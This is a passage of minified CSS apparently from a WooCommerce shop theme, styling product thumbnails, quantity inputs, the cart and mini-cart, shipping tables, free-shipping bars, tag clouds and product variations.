img{width:100%}.flex-control-thumbs{display:flex;flex-wrap:wrap;margin:10px -5px 0}.flex-control-thumbs li{cursor:pointer;list-style:none;padding:0 5px;width:25%}.flex-control-thumbs li img{opacity:.6}.flex-control-thumbs li img.flex-active{opacity:1}.quantity,.text-center .quantity{display:inline-block;display:inline-flex;margin-right:1em;opacity:1;vertical-align:top;white-space:nowrap}.button+.quantity,.text-center .button+.quantity{margin-right:0}.quantity+.button{font-size:1em;margin-right:0}.quantity .button.minus{border-bottom-right-radius:0!important;border-right:0!important;border-top-right-radius:0!important}.quantity .button.plus{border-bottom-left-radius:0!important;border-left:0!important;border-top-left-radius:0!important}.quantity .minus,.quantity .plus{padding-left:.5em;padding-right:.5em}.quantity input{display:inline-block;margin:0;padding-left:0;padding-right:0;vertical-align:top}.quantity input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;border-radius:0!important;font-size:1em;max-width:2.5em;text-align:center;width:2.5em}@media(max-width:549px){.quantity input[type=number]{width:2em}}.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.box-text .ux-quantity{margin-top:1em}.box-text .ux-quantity__button{margin-top:0}.ux-free-shipping{display:grid;gap:10px}.nav-dropdown .ux-free-shipping{min-width:300px}.ux-free-shipping__bar{background:#ddd;border-radius:5px;height:8px}.ux-free-shipping__bar--striped{background-image:linear-gradient(135deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:30px 30px}.ux-free-shipping__bar-progress{background:var(--fs-color-primary);border-radius:5px;display:block;height:8px}.widget_shopping_cart_content .ux-free-shipping{margin-bottom:10px}.woocommerce-cart .ux-free-shipping{padding-bottom:30px}.woocommerce-checkout .ux-free-shipping{padding:30px 0}.cart-icon,.cart-icon strong{display:inline-block}.cart-icon strong{border:2px solid var(--fs-color-primary);border-radius:0;color:var(--fs-color-primary);font-family:Helvetica,Arial,Sans-serif;font-size:1em;font-weight:700;height:2.2em;line-height:1.9em;margin:.3em 0;position:relative;text-align:center;vertical-align:middle;width:2.2em}.cart-icon strong:after{border:2px solid var(--fs-color-primary);border-bottom:0;border-top-left-radius:99px;border-top-right-radius:99px;bottom:100%;content:" ";height:8px;left:50%;margin-bottom:0;margin-left:-7px;pointer-events:none;position:absolute;transition:height .1s ease-out;width:14px}.cart-icon:hover strong,.current-dropdown .cart-icon strong{background-color:var(--fs-color-primary);color:#fff}.cart-icon:hover strong:after,.current-dropdown .cart-icon strong:after{height:10px}.nav-small .cart-icon{font-size:.66em}.nav-dark .cart-icon strong{border-color:#fff;color:#fff}.nav-dark .cart-icon:hover strong,.nav-dark .current-dropdown .cart-icon strong{background-color:#fff;color:var(--fs-color-primary)}.nav-dark .cart-icon strong:after{border-color:#fff}.woocommerce-mini-cart__empty-message{text-align:center}.loading .cart-icon strong,.loading .cart-icon strong:after{border-color:var(--fs-color-success);color:var(--fs-color-success)}.loading .cart-icon:hover strong{background-color:var(--fs-color-success);color:#fff}.header-cart-icon{position:relative}.cart-popup-title>span{display:block;font-size:1.125em}.cross-sells h2{font-size:1.2em;margin-bottom:1em}.checkout ul li,.shop_table ul li{list-style:none;margin:0}.shop_table .quantity{margin:0}td.product-thumbnail{max-width:90px;min-width:60px;width:90px}td.product-remove{padding:0;width:20px}.shop_table tfoot th{font-size:85%;letter-spacing:0;text-transform:inherit}.cart_totals tbody tr td,.shop_table tfoot tr td,.shop_table thead tr th:last-of-type,.shop_table tr td:last-of-type,td.product-total{text-align:right}.shop_table .order-total td,.shop_table .order-total th,.shop_table thead th{border-width:3px}.shop_table th:last-child{border-right:0}.shop_table .cart_item td{padding-bottom:15px;padding-top:15px}.shop_table .actions{border:0;padding:15px 0 10px}.shop_table .submit-col{padding-left:30px}@media(max-width:849px){.shop_table{font-size:.9em}.shop_table tr.shipping th{width:50%}.shop_table .product-name{min-width:80px}.shop_table .product-remove{position:relative;width:0}.shop_table .product-remove a{font-size:18px!important;height:24px;left:0;line-height:18px!important;position:absolute;top:10px;width:24px}.shop_table .mobile-product-price{margin:.5em 0}}@media(max-width:549px){.shop_table .product-price,.shop_table .product-subtotal{display:none}.product-quantity{text-align:right}.cross-sells{overflow:hidden}}.cart_totals tbody th{font-size:.9em;font-weight:400;letter-spacing:0;text-transform:inherit}.cart_totals>h2{display:none}.cart_totals .button{display:block;margin-right:0;min-width:100%}.cart_totals th.product-name{border-width:3px}.cart_totals .wc-proceed-to-checkout{margin:1.5em 0}.shipping__table{margin:0}.shipping__inner{border:0;font-size:1em;padding:0}.shipping__list{margin-bottom:0}.shipping__list_item{align-items:center;display:flex;min-height:2em}.shipping__list_label{flex:1;font-weight:400;margin:0;opacity:.8;padding:.5em 0}.shipping.shipping--boxed .shipping__list{padding:0}.shipping.shipping--boxed .shipping__list_item{background-color:rgba(0,0,0,.01);border:1px solid rgba(0,0,0,.1);border-radius:3px;margin-bottom:5px;min-height:2.4em;padding:.3em .6em}.shipping__table--multiple{display:block;text-align:left}.shipping__table--multiple tbody,.shipping__table--multiple td,.shipping__table--multiple th,.shipping__table--multiple tr{display:block;padding-left:0;text-align:left}.shipping__table--multiple th{border:0}.shipping__table--multiple .shipping__list{padding:0 .2em}.shipping__table--multiple .shipping__list_label,.shipping__table--multiple .woocommerce-shipping-calculator,.shipping__table--multiple .woocommerce-shipping-destination{text-align:left}tr.shipping input:checked+label,tr.shipping input:hover+label,tr.shipping label:hover{opacity:1}tr.shipping input:checked+label{font-weight:700}tr.shipping input{margin-bottom:0;margin-top:-2px}tr.shipping span.amount{margin-left:.2em}.woocommerce-shipping-calculator{margin-bottom:0;margin-top:.5em}.shipping-calculator-button,.woocommerce-shipping-destination{font-size:.9em}.shipping-calculator-form{background-color:rgba(0,0,0,.03);border-radius:5px;margin-top:5px;padding:15px 15px 10px}.cart-discount{background-color:rgba(var(--fs-color-success),.2);font-size:.85em}.cart-discount td,.cart-discount th{padding:10px 5px}.cart-sidebar .widget-title{border-bottom:3px solid #ececec;font-size:.95em;margin-bottom:15px;padding-bottom:10px}.widget_shopping_cart .woocommerce-mini-cart__buttons .button{margin:.5em 0 0;width:100%}.widget_shopping_cart li.empty{margin:0;min-height:0;padding:0 10px!important;text-align:center}.widget_shopping_cart p.total{border-bottom:2px solid #ececec;border-top:1px solid #ececec;margin-bottom:.5em;padding:10px 0;text-align:center}.dark .widget_shopping_cart p.total{border-color:hsla(0,0%,100%,.2)}.nav-dropdown .product_list_widget{-webkit-overflow-scrolling:touch;max-height:500px;max-height:50vh;overflow-y:auto}.woocommerce-mini-cart-item .variation{margin-bottom:10px}.woocommerce-mini-cart-item .ux-mini-cart-qty{margin-right:-30px;margin-top:3px}.woocommerce-mini-cart__total{display:flex;gap:15px;justify-content:space-between}.nav-dropdown ul.woocommerce-mini-cart{margin-bottom:10px}.cart-popup-inner{display:flex;flex-direction:column;padding-bottom:0}.cart-popup-inner>:last-child{margin-bottom:30px}.cart-popup-inner .widget_shopping_cart{margin-bottom:0}.cart-popup-inner .widget_shopping_cart,.cart-popup-inner .widget_shopping_cart_content{display:flex;flex:1;flex-direction:column}.cart-popup-inner .widget_shopping_cart_content .price-wrapper{font-size:.85em;opacity:.6}.cart-popup-inner .woocommerce-mini-cart{display:flex;flex:1;flex-direction:column;margin-bottom:30px}.cart-popup-inner .woocommerce-mini-cart__buttons:last-child{margin-bottom:0}@media(min-height:500px){.cart-popup-inner--sticky{min-height:calc(100vh - var(--wp-admin--admin-bar--height, 0px))}.cart-popup-inner--sticky .ux-mini-cart-footer{background-color:#fff;border-top:1px solid #f1f1f1;bottom:0;position:sticky}.cart-popup-inner--sticky .ux-mini-cart-footer .woocommerce-mini-cart__total:first-child{border-top:0}}.ux-mini-cart-footer .ux-free-shipping{margin-bottom:20px;margin-top:5px}.off-canvas-cart .ux-mini-cart-footer{margin-left:-30px;margin-right:-30px;padding:10px 30px 30px}.ux-mini-cart-qty{align-items:center;display:flex;flex-wrap:nowrap;gap:4px;justify-content:space-between}.ux-mini-cart-qty .quantity{margin:0!important}.ux-mini-cart-cross-sells{margin-bottom:30px;margin-top:auto}.nav-dropdown .ux-mini-cart-cross-sells{display:none}.ux-mini-cart-cross-sells__list{display:flex;flex-direction:column;gap:10px}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item{background-color:rgba(0,0,0,.05);border:0;margin-bottom:0;padding-left:85px;padding-right:10px!important}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item img{left:10px}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item .product-title{font-size:.9em}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item .price-wrapper{opacity:1}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item .price-wrapper .price{margin-bottom:.5em;margin-top:.5em}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item .price-wrapper .star-rating~.price{margin-top:0}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item a:not(.remove,.button){display:inline}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item:last-child{margin-bottom:0}.ux-mini-cart-cross-sells__list .button.add_to_cart_button{align-items:center;display:inline-flex;float:right;font-size:.7em;gap:5px;justify-content:center;line-height:1;margin:0 0 8px 8px;padding:3px 8px}.ux-mini-cart-empty{gap:30px;padding:15px 0}.ux-mini-cart-empty .woocommerce-mini-cart__empty-message{margin-bottom:0}.tagcloud{padding-bottom:15px}.tagcloud a{border:1px solid;border-radius:3px;display:inline-block;font-size:.8em!important;margin:0 3px 5px 0;opacity:.8;padding:2px 5px}.tagcloud a:hover{background-color:var(--fs-experimental-link-color-hover);border-color:var(--fs-experimental-link-color-hover);color:#fff;opacity:1}table.variations .label{padding-right:20px}table.variations label{white-space:nowrap}table.variations .value{width:100%}.variations{position:relative}.variations td,.variations th{border:0;letter-spacing:normal;padding:.2em 0;text-transform:none;vertical-align:middle}.variations .reset_variations{bottom:95%;color:currentColor;font-size:11px;opacity:.6;position:absolute;right:0;text-transform:uppercase}dl.variation{text-transform:none}dl.variation dt{clear:both;float:left;font-weight:700}dl.variation dd{display:block}.wc-item-meta{margin-top:1.3em}